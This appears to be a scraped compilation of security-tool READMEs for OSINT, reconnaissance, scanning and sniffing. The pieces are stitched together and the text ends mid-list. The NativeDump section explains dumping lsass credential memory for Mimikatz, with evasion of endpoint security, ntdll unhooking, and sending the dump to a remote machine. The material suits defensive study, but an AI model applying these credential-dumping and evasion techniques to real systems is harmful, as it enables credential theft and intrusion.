Enhanced version of bellingcat's Telegram Phone Checker!

A Python script to check Telegram accounts using phone numbers or username.

git clone https://github.com/unnohwn/telegram-checker.git

cd telegram-checker

pip install -r requirements.txt

Contents of requirements.txt:

telethon

rich

click

python-dotenv

Or install packages individually:

pip install telethon rich click python-dotenv

First time running the script, you'll need: - Telegram API credentials (get from https://my.telegram.org/apps) - Your Telegram phone number including countrycode + - Verification code (sent to your Telegram)

Run the script:

python telegram_checker.py

Choose from options: 1. Check phone numbers from input 2. Check phone numbers from file 3. Check usernames from input 4. Check usernames from file 5. Clear saved credentials 6. Exit

Results are saved in: - results/ - JSON files with detailed information - profile_photos/ - Downloaded profile pictures

This tool is for educational purposes only. Please respect Telegram's terms of service and user privacy.

MIT License

DockF-Sec-Check helps to make your Dockerfile commands more secure.

You can use virtualenv for package dependencies before installation.

git clone https://github.com/OsmanKandemir/docf-sec-check.git

cd docf-sec-check

python setup.py build

python setup.py install

The application is available on PyPI. To install with pip:

pip install docfseccheck

You can run this application on a container after build a Dockerfile. You need to specify a path (YOUR-LOCAL-PATH) to scan the Dockerfile in your local.

docker build -t docfseccheck .

docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile docfseccheck -f /docf-sec-check/Dockerfile

docker pull osmankandemir/docfseccheck:v1.0

docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile osmankandemir/docfseccheck:v1.0 -f /docf-sec-check/Dockerfile

-f DOCKERFILE [DOCKERFILE], --file DOCKERFILE [DOCKERFILE] Dockerfile path. --file Dockerfile

from docfchecker import DocFChecker

#Dockerfile is your file PATH.

DocFChecker(["Dockerfile"])

Copyright (c) 2024 Osman Kandemir \ Licensed under the GPL-3.0 License.

If you like DocF-Sec-Check and would like to show support, you can use Buy A Coffee or Github Sponsors feature for the developer using the button below.

Or

Sponsor me : https://github.com/sponsors/OsmanKandemir 😊

Your support will be much appreciated😊

secator is a task and workflow runner used for security assessments. It supports dozens of well-known security tools and it is designed to improve productivity for pentesters and security researchers.

Curated list of commands

Unified input options

Unified output schema

CLI and library usage

Distributed options with Celery

Complexity from simple tasks to complex workflows

secator integrates the following tools:

| Name | Description | Category |

|---|---|---|

| httpx | Fast HTTP prober. | http |

| cariddi | Fast crawler and endpoint secrets / api keys / tokens matcher. | http/crawler |

| gau | Offline URL crawler (Alien Vault, The Wayback Machine, Common Crawl, URLScan). | http/crawler |

| gospider | Fast web spider written in Go. | http/crawler |

| katana | Next-generation crawling and spidering framework. | http/crawler |

| dirsearch | Web path discovery. | http/fuzzer |

| feroxbuster | Simple, fast, recursive content discovery tool written in Rust. | http/fuzzer |

| ffuf | Fast web fuzzer written in Go. | http/fuzzer |

| h8mail | Email OSINT and breach hunting tool. | osint |

| dnsx | Fast and multi-purpose DNS toolkit designed for running DNS queries. | recon/dns |

| dnsxbrute | Fast and multi-purpose DNS toolkit designed for running DNS queries (bruteforce mode). | recon/dns |

| subfinder | Fast subdomain finder. | recon/dns |

| fping | Find alive hosts on local networks. | recon/ip |

| mapcidr | Expand CIDR ranges into IPs. | recon/ip |

| naabu | Fast port discovery tool. | recon/port |

| maigret | Hunt for user accounts across many websites. | recon/user |

| gf | A wrapper around grep to avoid typing common patterns. | tagger |

| grype | A vulnerability scanner for container images and filesystems. | vuln/code |

| dalfox | Powerful XSS scanning tool and parameter analyzer. | vuln/http |

| msfconsole | CLI to access and work with the Metasploit Framework. | vuln/http |

| wpscan | WordPress Security Scanner | vuln/multi |

| nmap | Vulnerability scanner using NSE scripts. | vuln/multi |

| nuclei | Fast and customisable vulnerability scanner based on simple YAML based DSL. | vuln/multi |

| searchsploit | Exploit searcher. | exploit/search |

Feel free to request new tools to be added by opening an issue, but please check that the tool complies with our selection criterias before doing so. If it doesn't but you still want to integrate it into secator, you can plug it in (see the dev guide).

pipx install secator

pip install secator

wget -O - https://raw.githubusercontent.com/freelabz/secator/main/scripts/install.sh | sh

docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator --help

alias secator="docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator"

secator --help

git clone https://github.com/freelabz/secator

cd secator

docker-compose up -d

docker-compose exec secator secator --help

Note: If you chose the Bash, Docker or Docker Compose installation methods, you can skip the next sections and go straight to Usage.

secator uses external tools, so you might need to install languages used by those tools assuming they are not already installed on your system.

We provide utilities to install required languages if you don't manage them externally:

secator install langs go

secator install langs ruby

secator does not install any of the external tools it supports by default.

We provide utilities to install or update each supported tool which should work on all systems supporting apt:

secator install tools

secator install tools <TOOL_NAME>

secator install tools httpx

Please make sure you are using the latest available versions for each tool before you run secator or you might run into parsing / formatting issues.

secator comes installed with the minimum amount of dependencies.

There are several addons available for secator:

secator install addons worker

secator install addons google

secator install addons mongodb

secator install addons redis

secator install addons dev

secator install addons trace

secator install addons build

secator makes remote API calls to https://cve.circl.lu/ to get in-depth information about the CVEs it encounters. We provide a subcommand to download all known CVEs locally so that future lookups are made from disk instead:

secator install cves

To figure out which languages or tools are installed on your system (along with their version):

secator health

secator --help

Run a fuzzing task (ffuf):

secator x ffuf http://testphp.vulnweb.com/FUZZ

Run a url crawl workflow:

secator w url_crawl http://testphp.vulnweb.com

Run a host scan:

secator s host mydomain.com

and more... to list all tasks / workflows / scans that you can use:

secator x --help

secator w --help

secator s --help

To go deeper with secator, check out: * Our complete documentation * Our getting started tutorial video * Our Medium post * Follow us on social media: @freelabz on Twitter and @FreeLabz on YouTube

Reconnaissance is the first phase of penetration testing which means gathering information before any real attacks are planned So Ashok is an Incredible fast recon tool for penetration tester which is specially designed for Reconnaissance" title="Reconnaissance">Reconnaissance phase. And in Ashok-v1.1 you can find the advanced google dorker and wayback crawling machine.

- Wayback Crawler Machine

- Google Dorking without limits

- Github Information Grabbing

- Subdomain Identifier

- Cms/Technology Detector With Custom Headers

~> git clone https://github.com/ankitdobhal/Ashok

~> cd Ashok

~> python3.7 -m pip3 install -r requirements.txt

A detailed usage guide is available on Usage section of the Wiki.

But Some index of options is given below:

Ashok can be launched using a lightweight Python3.8-Alpine Docker image.

$ docker pull powerexploit/ashok-v1.2

$ docker container run -it powerexploit/ashok-v1.2 --help

NativeDump allows to dump the lsass process using only NTAPIs generating a Minidump file with only the streams needed to be parsed by tools like Mimikatz or Pypykatz (SystemInfo, ModuleList and Memory64List Streams).

Usage:

NativeDump.exe [DUMP_FILE]

The default file name is "proc_

The tool has been tested against Windows 10 and 11 devices with the most common security solutions (Microsoft Defender for Endpoints, Crowdstrike...) and is for now undetected. However, it does not work if PPL is enabled in the system.

Some benefits of this technique are: - It does not use the well-known dbghelp!MinidumpWriteDump function - It only uses functions from Ntdll.dll, so it is possible to bypass API hooking by remapping the library - The Minidump file does not have to be written to disk, you can transfer its bytes (encoded or encrypted) to a remote machine

The project has three branches at the moment (apart from the main branch with the basic technique):

ntdlloverwrite - Overwrite ntdll.dll's ".text" section using a clean version from the DLL file already on disk

delegates - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + XOR-encoding

remote - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + Send file to remote machine + XOR-encoding

After reading Minidump undocumented structures, its structure can be summed up to:

I created a parsing tool which can be helpful: MinidumpParser.

We will focus on creating a valid file with only the necessary values for the header, stream directory and the only 3 streams needed for a Minidump file to be parsed by Mimikatz/Pypykatz: SystemInfo, ModuleList and Memory64List Streams.

The header is a 32-bytes structure which can be defined in C# as:

public struct MinidumpHeader

{

public uint Signature;

public ushort Version;

public ushort ImplementationVersion;

public ushort NumberOfStreams;

public uint StreamDirectoryRva;

public uint CheckSum;

public IntPtr TimeDateStamp;

}

The required values are: - Signature: Fixed value 0x504d44d ("MDMP" string) - Version: Fixed value 0xa793 (Microsoft constant MINIDUMP_VERSION) - NumberOfStreams: Fixed value 3, the three Streams required for the file - StreamDirectoryRVA: Fixed value 0x20 or 32 bytes, the size of the header

Each entry in the Stream Directory is a 12-bytes structure so having 3 entries the size is 36 bytes. The C# struct definition for an entry is:

public struct MinidumpStreamDirectoryEntry

{

public uint StreamType;

public uint Size;

public uint Location;

}

The field "StreamType" represents the type of stream as an integer or ID, some of the most relevant are:

| ID | Stream Type |

|---|---|

| 0x00 | UnusedStream |

| 0x01 | ReservedStream0 |

| 0x02 | ReservedStream1 |

| 0x03 | ThreadListStream |

| 0x04 | ModuleListStream |

| 0x05 | MemoryListStream |

| 0x06 | ExceptionStream |

| 0x07 | SystemInfoStream |

| 0x08 | ThreadExListStream |

| 0x09 | Memory64ListStream |

| 0x0A | CommentStreamA |

| 0x0B | CommentStreamW |

| 0x0C | HandleDataStream |

| 0x0D | FunctionTableStream |

| 0x0E | UnloadedModuleListStream |

| 0x0F | MiscInfoStream |

| 0x10 | MemoryInfoListStream |

| 0x11 | ThreadInfoListStream |

| 0x12 | HandleOperationListStream |

| 0x13 | TokenStream |

| 0x16 | HandleOperationListStream |

First stream is a SystemInformation Stream, with ID 7. The size is 56 bytes and will be located at offset 68 (0x44), after the Stream Directory. Its C# definition is:

public struct SystemInformationStream

{

public ushort ProcessorArchitecture;

public ushort ProcessorLevel;

public ushort ProcessorRevision;

public byte NumberOfProcessors;

public byte ProductType;

public uint MajorVersion;

public uint MinorVersion;

public uint BuildNumber;

public uint PlatformId;

public uint UnknownField1;

public uint UnknownField2;

public IntPtr ProcessorFeatures;

public IntPtr ProcessorFeatures2;

public uint UnknownField3;

public ushort UnknownField14;

public byte UnknownField15;

}

The required values are: - ProcessorArchitecture: 9 for 64-bit and 0 for 32-bit Windows systems - Major version, Minor version and the BuildNumber: Hardcoded or obtained through kernel32!GetVersionEx or ntdll!RtlGetVersion (we will use the latter)

Second stream is a ModuleList stream, with ID 4. It is located at offset 124 (0x7C) after the SystemInformation stream and it will also have a fixed size, of 112 bytes, since it will have the entry of a single module, the only one needed for the parse to be correct: "lsasrv.dll".

The typical structure for this stream is a 4-byte value containing the number of entries followed by 108-byte entries for each module:

public struct ModuleListStream

{

public uint NumberOfModules;

public ModuleInfo[] Modules;

}

As there is only one, it gets simplified to:

public struct ModuleListStream

{

public uint NumberOfModules;

public IntPtr BaseAddress;

public uint Size;

public uint UnknownField1;

public uint Timestamp;

public uint PointerName;

public IntPtr UnknownField2;

public IntPtr UnknownField3;

public IntPtr UnknownField4;

public IntPtr UnknownField5;

public IntPtr UnknownField6;

public IntPtr UnknownField7;

public IntPtr UnknownField8;

public IntPtr UnknownField9;

public IntPtr UnknownField10;

public IntPtr UnknownField11;

}

The required values are: - NumberOfStreams: Fixed value 1 - BaseAddress: Using psapi!GetModuleBaseName or a combination of ntdll!NtQueryInformationProcess and ntdll!NtReadVirtualMemory (we will use the latter) - Size: Obtained adding all memory region sizes since BaseAddress until one with a size of 4096 bytes (0x1000), the .text section of other library - PointerToName: Unicode string structure for the "C:\Windows\System32\lsasrv.dll" string, located after the stream itself at offset 236 (0xEC)

Third stream is a Memory64List stream, with ID 9. It is located at offset 298 (0x12A), after the ModuleList stream and the Unicode string, and its size depends on the number of modules.

public struct Memory64ListStream

{

public ulong NumberOfEntries;

public uint MemoryRegionsBaseAddress;

public Memory64Info[] MemoryInfoEntries;

}

Each module entry is a 16-bytes structure:

public struct Memory64Info

{

public IntPtr Address;

public IntPtr Size;

}

The required values are: - NumberOfEntries: Number of memory regions, obtained after looping memory regions - MemoryRegionsBaseAddress: Location of the start of memory regions bytes, calculated after adding the size of all 16-bytes memory entries - Address and Size: Obtained for each valid region while looping them

There are pre-requisites to loop the memory regions of the lsass.exe process which can be solved using only NTAPIs:

With this it is possible to traverse process memory by calling: - ntdll!NtQueryVirtualMemory: Return a MEMORY_BASIC_INFORMATION structure with the protection type, state, base address and size of each memory region - If the memory protection is not PAGE_NOACCESS (0x01) and the memory state is MEM_COMMIT (0x1000), meaning it is accessible and committed, the base address and size populates one entry of the Memory64List stream and bytes can be added to the file - If the base address equals lsasrv.dll base address, it is used to calculate the size of lsasrv.dll in memory - ntdll!NtReadVirtualMemory: Add bytes of that region to the Minidump file after the Memory64List Stream

After previous steps we have all that is necessary to create the Minidump file. We can create a file locally or send the bytes to a remote machine, with the possibility of encoding or encrypting the bytes before. Some of these possibilities are coded in the delegates branch, where the file created locally can be encoded with XOR, and in the remote branch, where the file can be encoded with XOR before being sent to a remote machine.

Pip-Intel is a powerful tool designed for OSINT (Open Source Intelligence) and cyber intelligence gathering activities. It consolidates various open-source tools into a single user-friendly interface simplifying the data collection and analysis processes for researchers and cybersecurity professionals.

Pip-Intel utilizes Python-written pip packages to gather information from various data points. This tool is equipped with the capability to collect detailed information through email addresses, phone numbers, IP addresses, and social media accounts. It offers a wide range of functionalities including email-based OSINT operations, phone number-based inquiries, geolocating IP addresses, social media and user analyses, and even dark web searches.

SherlockChain is a powerful smart contract analysis framework that combines the capabilities of the renowned Slither tool with advanced AI-powered features. Developed by a team of security experts and AI researchers, SherlockChain offers unparalleled insights and vulnerability detection for Solidity, Vyper and Plutus smart contracts.

To install SherlockChain, follow these steps:

git clone https://github.com/0xQuantumCoder/SherlockChain.git

cd SherlockChain

pip install .

SherlockChain's AI integration brings several advanced capabilities to the table:

Natural Language Interaction: Users can interact with SherlockChain using natural language, allowing them to query the tool, request specific analyses, and receive detailed responses. he --help command in the SherlockChain framework provides a comprehensive overview of all the available options and features. It includes information on:

Vulnerability Detection: The --detect and --exclude-detectors options allow users to specify which vulnerability detectors to run, including both built-in and AI-powered detectors.

--report-format, --report-output, and various --report-* options control how the analysis results are reported, including the ability to generate reports in different formats (JSON, Markdown, SARIF, etc.).--filter-* options enable users to filter the reported issues based on severity, impact, confidence, and other criteria.--ai-* options allow users to configure and control the AI-powered features of SherlockChain, such as prioritizing high-impact vulnerabilities, enabling specific AI detectors, and managing AI model configurations.--truffle and --truffle-build-directory facilitate the integration of SherlockChain into popular development frameworks like Truffle.The --help command provides a detailed explanation of each option, its purpose, and how to use it, making it a valuable resource for users to quickly understand and leverage the full capabilities of the SherlockChain framework.

Example usage:

sherlockchain --help

This will display the comprehensive usage guide for the SherlockChain framework, including all available options and their descriptions.

usage: sherlockchain [-h] [--version] [--solc-remaps SOLC_REMAPS] [--solc-settings SOLC_SETTINGS]

[--solc-version SOLC_VERSION] [--truffle] [--truffle-build-directory TRUFFLE_BUILD_DIRECTORY]

[--truffle-config-file TRUFFLE_CONFIG_FILE] [--compile] [--list-detectors]

[--list-detectors-info] [--detect DETECTORS] [--exclude-detectors EXCLUDE_DETECTORS]

[--print-issues] [--json] [--markdown] [--sarif] [--text] [--zip] [--output OUTPUT]

[--filter-paths FILTER_PATHS] [--filter-paths-exclude FILTER_PATHS_EXCLUDE]

[--filter-contracts FILTER_CONTRACTS] [--filter-contracts-exclude FILTER_CONTRACTS_EXCLUDE]

[--filter-severity FILTER_SEVERITY] [--filter-impact FILTER_IMPACT]

[--filter-confidence FILTER_CONFIDENCE] [--filter-check-suicidal]

[--filter-check-upgradeable] [--f ilter-check-erc20] [--filter-check-erc721]

[--filter-check-reentrancy] [--filter-check-gas-optimization] [--filter-check-code-quality]

[--filter-check-best-practices] [--filter-check-ai-detectors] [--filter-check-all]

[--filter-check-none] [--check-all] [--check-suicidal] [--check-upgradeable]

[--check-erc20] [--check-erc721] [--check-reentrancy] [--check-gas-optimization]

[--check-code-quality] [--check-best-practices] [--check-ai-detectors] [--check-none]

[--check-all-detectors] [--check-all-severity] [--check-all-impact] [--check-all-confidence]

[--check-all-categories] [--check-all-filters] [--check-all-options] [--check-all]

[--check-none] [--report-format {json,markdown,sarif,text,zip}] [--report-output OUTPUT]

[--report-severity REPORT_SEVERITY] [--report-impact R EPORT_IMPACT]

[--report-confidence REPORT_CONFIDENCE] [--report-check-suicidal]

[--report-check-upgradeable] [--report-check-erc20] [--report-check-erc721]

[--report-check-reentrancy] [--report-check-gas-optimization] [--report-check-code-quality]

[--report-check-best-practices] [--report-check-ai-detectors] [--report-check-all]

[--report-check-none] [--report-all] [--report-suicidal] [--report-upgradeable]

[--report-erc20] [--report-erc721] [--report-reentrancy] [--report-gas-optimization]

[--report-code-quality] [--report-best-practices] [--report-ai-detectors] [--report-none]

[--report-all-detectors] [--report-all-severity] [--report-all-impact]

[--report-all-confidence] [--report-all-categories] [--report-all-filters]

[--report-all-options] [- -report-all] [--report-none] [--ai-enabled] [--ai-disabled]

[--ai-priority-high] [--ai-priority-medium] [--ai-priority-low] [--ai-priority-all]

[--ai-priority-none] [--ai-confidence-high] [--ai-confidence-medium] [--ai-confidence-low]

[--ai-confidence-all] [--ai-confidence-none] [--ai-detectors-all] [--ai-detectors-none]

[--ai-detectors-specific AI_DETECTORS_SPECIFIC] [--ai-detectors-exclude AI_DETECTORS_EXCLUDE]

[--ai-models-path AI_MODELS_PATH] [--ai-models-update] [--ai-models-download]

[--ai-models-list] [--ai-models-info] [--ai-models-version] [--ai-models-check]

[--ai-models-upgrade] [--ai-models-remove] [--ai-models-clean] [--ai-models-reset]

[--ai-models-backup] [--ai-models-restore] [--ai-models-export] [--ai-models-import]

[--ai-models-config AI_MODELS_CONFIG] [--ai-models-config-update] [--ai-models-config-reset]

[--ai-models-config-export] [--ai-models-config-import] [--ai-models-config-list]

[--ai-models-config-info] [--ai-models-config-version] [--ai-models-config-check]

[--ai-models-config-upgrade] [--ai-models-config-remove] [--ai-models-config-clean]

[--ai-models-config-reset] [--ai-models-config-backup] [--ai-models-config-restore]

[--ai-models-config-export] [--ai-models-config-import] [--ai-models-config-path AI_MODELS_CONFIG_PATH]

[--ai-models-config-file AI_MODELS_CONFIG_FILE] [--ai-models-config-url AI_MODELS_CONFIG_URL]

[--ai-models-config-name AI_MODELS_CONFIG_NAME] [--ai-models-config-description AI_MODELS_CONFIG_DESCRIPTION]

[--ai-models-config-version-major AI_MODELS_CONFIG_VERSION_MAJOR]

[--ai-models-config- version-minor AI_MODELS_CONFIG_VERSION_MINOR]

[--ai-models-config-version-patch AI_MODELS_CONFIG_VERSION_PATCH]

[--ai-models-config-author AI_MODELS_CONFIG_AUTHOR]

[--ai-models-config-license AI_MODELS_CONFIG_LICENSE]

[--ai-models-config-url-documentation AI_MODELS_CONFIG_URL_DOCUMENTATION]

[--ai-models-config-url-source AI_MODELS_CONFIG_URL_SOURCE]

[--ai-models-config-url-issues AI_MODELS_CONFIG_URL_ISSUES]

[--ai-models-config-url-changelog AI_MODELS_CONFIG_URL_CHANGELOG]

[--ai-models-config-url-support AI_MODELS_CONFIG_URL_SUPPORT]

[--ai-models-config-url-website AI_MODELS_CONFIG_URL_WEBSITE]

[--ai-models-config-url-logo AI_MODELS_CONFIG_URL_LOGO]

[--ai-models-config-url-icon AI_MODELS_CONFIG_URL_ICON]

[--ai-models-config-url-banner AI_MODELS_CONFIG_URL_BANNER]

[--ai-models-config-url-screenshot AI_MODELS_CONFIG_URL_SCREENSHOT]

[--ai-models-config-url-video AI_MODELS_CONFIG_URL_VIDEO]

[--ai-models-config-url-demo AI_MODELS_CONFIG_URL_DEMO]

[--ai-models-config-url-documentation-api AI_MODELS_CONFIG_URL_DOCUMENTATION_API]

[--ai-models-config-url-documentation-user AI_MODELS_CONFIG_URL_DOCUMENTATION_USER]

[--ai-models-config-url-documentation-developer AI_MODELS_CONFIG_URL_DOCUMENTATION_DEVELOPER]

[--ai-models-config-url-documentation-faq AI_MODELS_CONFIG_URL_DOCUMENTATION_FAQ]

[--ai-models-config-url-documentation-tutorial AI_MODELS_CONFIG_URL_DOCUMENTATION_TUTORIAL]

[--ai-models-config-url-documentation-guide AI_MODELS_CONFIG_URL_DOCUMENTATION_GUIDE]

[--ai-models-config-url-documentation-whitepaper AI_MODELS_CONFIG_URL_DOCUMENTATION_WHITEPAPER]

[--ai-models-config-url-documentation-roadmap AI_MODELS_CONFIG_URL_DOCUMENTATION_ROADMAP]

[--ai-models-config-url-documentation-blog AI_MODELS_CONFIG_URL_DOCUMENTATION_BLOG]

[--ai-models-config-url-documentation-community AI_MODELS_CONFIG_URL_DOCUMENTATION_COMMUNITY]

This comprehensive usage guide provides information on all the available options and features of the SherlockChain framework, including:

--detect, --exclude-detectors

--report-format, --report-output, --report-*

--filter-*

--ai-*

--truffle, --truffle-build-directory

--compile, --list-detectors, --list-detectors-info

By reviewing this comprehensive usage guide, you can quickly understand how to leverage the full capabilities of the SherlockChain framework to analyze your smart contracts and identify potential vulnerabilities. This will help you ensure the security and reliability of your DeFi protocol before deployment.

| Num | Detector | What it Detects | Impact | Confidence |

|---|---|---|---|---|

| 1 | ai-anomaly-detection | Detect anomalous code patterns using advanced AI models | High | High |

| 2 | ai-vulnerability-prediction | Predict potential vulnerabilities using machine learning | High | High |

| 3 | ai-code-optimization | Suggest code optimizations based on AI-driven analysis | Medium | High |

| 4 | ai-contract-complexity | Assess contract complexity and maintainability using AI | Medium | High |

| 5 | ai-gas-optimization | Identify gas-optimizing opportunities with AI | Medium | Medium |

| ## Detectors |







Domainim is a fast domain reconnaissance tool for organizational network scanning. The tool aims to provide a brief overview of an organization's structure using techniques like OSINT, bruteforcing, DNS resolving etc.

Current features (v1.0.1)- - Subdomain enumeration (2 engines + bruteforcing) - User-friendly output - Resolving A records (IPv4)

A few features are work in progress. See Planned features for more details.

The project is inspired by Sublist3r. The port scanner module is heavily based on NimScan.

You can build this repo from source- - Clone the repository

git clone git@github.com:pptx704/domainim

nimble build

./domainim <domain> [--ports=<ports>]

Or, you can just download the binary from the release page. Keep in mind that the binary is tested on Debian based systems only.

./domainim <domain> [--ports=<ports> | -p:<ports>] [--wordlist=<filename> | l:<filename> [--rps=<int> | -r:<int>]] [--dns=<dns> | -d:<dns>] [--out=<filename> | -o:<filename>]

<domain> is the domain to be enumerated. It can be a subdomain as well.-- ports | -p is a string speicification of the ports to be scanned. It can be one of the following-all - Scan all ports (1-65535)none - Skip port scanning (default)t<n> - Scan top n ports (same as nmap). i.e. t100 scans top 100 ports. Max value is 5000. If n is greater than 5000, it will be set to 5000.80 scans port 8080-100 scans ports 80 to 10080,443,8080 scans ports 80, 443 and 808080,443,8080-8090,t500 scans ports 80, 443, 8080 to 8090 and top 500 ports--dns | -d is the address of the dns server. This should be a valid IPv4 address and can optionally contain the port number-a.b.c.d - Use DNS server at a.b.c.d on port 53a.b.c.d#n - Use DNS server at a.b.c.d on port e

--wordlist | -l - Path to the wordlist file. This is used for bruteforcing subdomains. If the file is invalid, bruteforcing will be skipped. You can get a wordlist from SecLists. A wordlist is also provided in the release page.--rps | -r - Number of requests to be made per second during bruteforce. The default value is 1024 req/s. It is to be noted that, DNS queries are made in batches and next batch is made only after the previous one is completed. Since quries can be rate limited, increasing the value does not always guarantee faster results.--out | -o - Path to the output file. The output will be saved in JSON format. The filename must end with .json.Examples - ./domainim nmap.org --ports=all - ./domainim google.com --ports=none --dns=8.8.8.8#53 - ./domainim pptx704.com --ports=t100 --wordlist=wordlist.txt --rps=1500 - ./domainim pptx704.com --ports=t100 --wordlist=wordlist.txt --outfile=results.json - ./domainim mysite.com --ports=t50,5432,7000-9000 --dns=1.1.1.1

The help menu can be accessed using ./domainim --help or ./domainim -h.

Usage:

domainim <domain> [--ports=<ports> | -p:<ports>] [--wordlist=<filename> | l:<filename> [--rps=<int> | -r:<int>]] [--dns=<dns> | -d:<dns>] [--out=<filename> | -o:<filename>]

domainim (-h | --help)

Options:

-h, --help Show this screen.

-p, --ports Ports to scan. [default: `none`]

Can be `all`, `none`, `t<n>`, single value, range value, combination

-l, --wordlist Wordlist for subdomain bruteforcing. Bruteforcing is skipped for invalid file.

-d, --dns IP and Port for DNS Resolver. Should be a valid IPv4 with an optional port [default: system default]

-r, --rps DNS queries to be made per second [default: 1024 req/s]

-o, --out JSON file where the output will be saved. Filename must end with `.json`

Examples:

domainim domainim.com -p:t500 -l:wordlist.txt --dns:1.1.1.1#53 --out=results.json

domainim sub.domainim.com --ports=all --dns:8.8.8.8 -t:1500 -o:results.json

The JSON schema for the results is as follows-

[

{

"subdomain": string,

"data": [

"ipv4": string,

"vhosts": [string],

"reverse_dns": string,

"ports": [int]

]

}

]

Example json for nmap.org can be found here.

Contributions are welcome. Feel free to open a pull request or an issue.

This project is still in its early stages. There are several limitations I am aware of.

The two engines I am using (I'm calling them engine because Sublist3r does so) currently have some sort of response limit. dnsdumpster.com">dnsdumpster can fetch upto 100 subdomains. crt.sh also randomizes the results in case of too many results. Another issue with crt.sh is the fact that it returns some SQL error sometimes. So for some domain, results can be different for different runs. I am planning to add more engines in the future (at least a brute force engine).

The port scanner has only ping response time + 750ms timeout. This might lead to false negatives. Since, domainim is not meant for port scanning but to provide a quick overview, such cases are acceptable. However, I am planning to add a flag to increase the timeout. For the same reason, filtered ports are not shown. For more comprehensive port scanning, I recommend using Nmap. Domainim also doesn't bypass rate limiting (if there is any).

It might seem that the way vhostnames are printed, it just brings repeition on the table.

Printing as the following might've been better-

ack.nmap.org, issues.nmap.org, nmap.org, research.nmap.org, scannme.nmap.org, svn.nmap.org, www.nmap.org

↳ 45.33.49.119

↳ Reverse DNS: ack.nmap.org.

But previously while testing, I found cases where not all IPs are shared by same set of vhostnames. That is why I decided to keep it this way.

DNS server might have some sort of rate limiting. That's why I added random delays (between 0-300ms) for IPv4 resolving per query. This is to not make the DNS server get all the queries at once but rather in a more natural way. For bruteforcing method, the value is between 0-1000ms by default but that can be changed using --rps | -t flag.

One particular limitation that is bugging me is that the DNS resolver would not return all the IPs for a domain. So it is necessary to make multiple queries to get all (or most) of the IPs. But then again, it is not possible to know how many IPs are there for a domain. I still have to come up with a solution for this. Also, nim-ndns doesn't support CNAME records. So, if a domain has a CNAME record, it will not be resolved. I am waiting for a response from the author for this.

For now, bruteforcing is skipped if a possible wildcard subdomain is found. This is because, if a domain has a wildcard subdomain, bruteforcing will resolve IPv4 for all possible subdomains. However, this will skip valid subdomains also (i.e. scanme.nmap.org will be skipped even though it's not a wildcard value). I will add a --force-brute | -fb flag later to force bruteforcing.

Similar thing is true for VHost enumeration for subdomain inputs. Since, urls that ends with given subdomains are returned, subdomains of similar domains are not considered. For example, scannme.nmap.org will not be printed for ack.nmap.org but something.ack.nmap.org might be. I can search for all subdomains of nmap.org but that defeats the purpose of having a subdomains as an input.

MIT License. See LICENSE for full text.

Invisible protocol sniffer for finding vulnerabilities in the network. Designed for pentesters and security engineers.

Above: Invisible network protocol sniffer

Designed for pentesters and security engineers

Author: Magama Bazarov, <caster@exploit.org>

Pseudonym: Caster

Version: 2.6

Codename: Introvert

All information contained in this repository is provided for educational and research purposes only. The author is not responsible for any illegal use of this tool.

It is a specialized network security tool that helps both pentesters and security professionals.

Above is a invisible network sniffer for finding vulnerabilities in network equipment. It is based entirely on network traffic analysis, so it does not make any noise on the air. He's invisible. Completely based on the Scapy library.

Above allows pentesters to automate the process of finding vulnerabilities in network hardware. Discovery protocols, dynamic routing, 802.1Q, ICS Protocols, FHRP, STP, LLMNR/NBT-NS, etc.

Detects up to 27 protocols:

MACSec (802.1X AE)

